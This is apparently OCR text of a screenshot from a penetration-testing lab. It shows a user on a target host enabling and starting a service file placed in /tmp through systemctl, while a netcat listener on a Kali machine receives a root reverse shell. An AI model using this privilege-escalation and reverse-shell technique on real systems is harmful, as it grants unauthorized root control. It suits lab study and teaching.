 1 2 3 4 2 qterminal
localuser@ip-10-50-153-253:/tmp
File Actions Edit View Help
localuser@ip-10-50-153-253:/tmp$ ls -al
total 36
drwxrwxrwt  8 root      root      4096 Jul  4 21:56 .
drwxr-xr-x 24 root      root      4096 Jul  4 20:50 ..
drwxrwxrwt  2 root      root      4096 Jul  4 20:50 .font-unix
drwxrwxrwt  2 root      root      4096 Jul  4 20:50 .ICE-unix
drwx------  3 root      root      4096 Jul  4 20:50 systemd-private-9aa9f08ec9b5409db45edefb1c3ab2d5-systemd-
timesyncd.service-VzGtoZ
-rw-rw-r--  1 localuser localuser  201 Jul  4 21:56 test.service
drwxrwxrwt  2 root      root      4096 Jul  4 20:50 .Test-unix
drwxrwxrwt  2 root      root      4096 Jul  4 20:50 .X11-unix
drwxrwxrwt  2 root      root      4096 Jul  4 20:50 .XIM-unix
localuser@ip-10-50-153-253:/tmp$ /bin/systemctl enable /tmp/test.service
Created symlink from /etc/systemd/system/multi-user.target.wants/test.service to /tmp/test.service.
Created symlink from /etc/systemd/system/test.service to /tmp/test.service.
localuser@ip-10-50-153-253:/tmp$ /bin/systemctl start test
localuser@ip-10-50-153-253:/tmp$
jason@kali: ~
File Actions Edit View Help
┌──(jason㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.50.130.229] from (UNKNOWN) [10.50.153.253] 42704
bash: cannot set terminal process group (2148): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-50-153-253:/# whoami
whoami
root
root@ip-10-50-153-253:/#